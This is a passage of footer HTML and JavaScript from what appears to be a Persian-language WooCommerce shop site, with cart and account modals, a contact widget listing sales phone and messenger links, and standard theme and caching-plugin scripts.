		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5211743 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5211743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66eb9ea" data-id="66eb9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e21f363 elementor-widget elementor-widget-headertwo" data-id="e21f363" data-element_type="widget" data-widget_type="headertwo.default">
				<div class="elementor-widget-container">
					
			
		<div id="myshopmodalq" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closeq closeiran-s">&times; خروج از این پنجره</span></div>

<div class="sepid-mini-cart-header saasdadsasd23">
<div class="sabad-mobile-test mini-cart-3">
<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> 
</div>
</div>
</div>




		
		<div id="searchmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modalqdakhel">
  
    <span class="closew1 closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
	 
	 
	 <div class="etela-bazsho-1">
	
	
</div>

</div></div>
</div>




	<div id="etelmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closee closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
<div class="sepid-head-bazsho">
<div class="sepid-head-bazsho-1">
   <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>
<a class="khorooj-sistem" href="https://sitaplus.com/my-account/customer-logout/">خروج از سایت</a>

</div>
        
    
    </div>
	
	<div class="sepid-head-bazsho-2">
<div class="user-meta">
<a href="https://sitaplus.com/my-account/"><i class="fi fi-rr-user"></i> پنل کاربری </a>
<a href="https://sitaplus.com/my-account/edit-account/"><i class="fi fi-rr-edit"></i> ویرایش حساب کاربری </a>
<a href="https://sitaplus.com/my-account/orders/"><i class="fi fi-rr-shopping-cart"></i> سفارش های شما </a>
<a href="https://sitaplus.com/my-account/mywishlist/"><i class="fi fi-rr-heart"></i> علاقه مندی های شما </a>

</div>
</div>

</div>

</div>
</div>
</div>

</div>
		<div class="navar-paiin-site">
		<div class="min-icon-footer" id="shopbot">
		<div class="sabad-foot-433">
		<i class="fi fi-rr-shopping-bag"></i>
				 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
</div>
				<span class="text-alaghe">سبد خرید</span>


		</div>
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq = document.getElementById("myshopmodalq");

// Get the button that opens the modalq
var btn = document.getElementById("shopbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closeq")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq) {
    modalq.style.display = "none";
  }
}


 </script>
		<div class="min-icon-footer" id="searchbot">
		<i class="fi fi-rr-bell-ring"></i>
				<span class="text-alaghe">اطلاعیه ها</span>

		</div>
		
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq1 = document.getElementById("searchmodal");

// Get the button that opens the modalq
var btn = document.getElementById("searchbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closew1")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq1.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq1.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq1) {
    modalq1.style.display = "none";
  }
}

</script>
		<a class="min-icon-footer" href="https://sitaplus.com">
		<i class="fi fi-rr-home"></i>
		</a>
		
		<a class="min-icon-footer" href="https://sitaplus.com/wishlist/">
		<i class="fi fi-rr-heart"></i>
		<span class="text-alaghe">علاقه مندی</span>
		</a>
				 
 <a class="min-icon-footer" href="https://sitaplus.com/my-account/">
		<i class="fi fi-rr-user"></i>
				<span class="text-alaghe">ورود</span>

		</a>
   

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="arcontactus"></div>
                    
    <script type="rocketlazyloadscript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.8" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                        $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                 
                    arcItem.href = 'https://wa.me/+989129624522?text=سلام سیتا پلاس، وقت بخیر';
             
                        arcItem.color = '#25d366';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-4';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "تلگرام مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                 
                    arcItem.href = 'https://T.me/RahmanBosch';
             
                        arcItem.color = '#0088cc';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09129624522';
             
                        arcItem.color = '#a4c639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "رحمان خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09187150669';
             
                        arcItem.color = '##A4C639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "دفتر فروشگاه";
                    arcItem.subTitle = "دفتر";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:08734242809';
             
                        arcItem.color = '#0084ff';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.8',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: '',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://sitaplus.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Contact us",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://sitaplus.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                        backdrop: false,
        forms: {
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
} 

/*

*/
!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);
   $('document').ready(function () {   $(".user-meta-nrw1").click(function(){    $('.sepid-head-bazsho1').slideToggle('slow');   });   }); 
  $('document').ready(function () {   $(".ring-1").click(function(){    $('.etela-bazsho-1').slideToggle('slow');   });   }); 

});</script>


<style>

.meta-buttom-sepid{
display:none;
}
.messangers-block .messanger .arcu-item-label {
    text-align: right;
    font-family: IRANYekan;
}
.arcontactus-widget .messangers-block.sm .arcu-menu-header {
    display: none;
}
.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 15px 40px !important;
height: 100%;
}
.menu-mobile-111 .user-avatar .in1 {
    display: none;
}
.menu-mobile-111 .user-avatar{
padding: 20px;
}
.in2{
display: none;
}
.stellarnav.mobile.right .close-menu.third, .stellarnav.mobile.right .location-btn-mobile.third, .stellarnav.mobile.right .call-btn-mobile.third{
display: none;
}

</style>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1768339917' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"f5de6b5571"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sitaplus.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 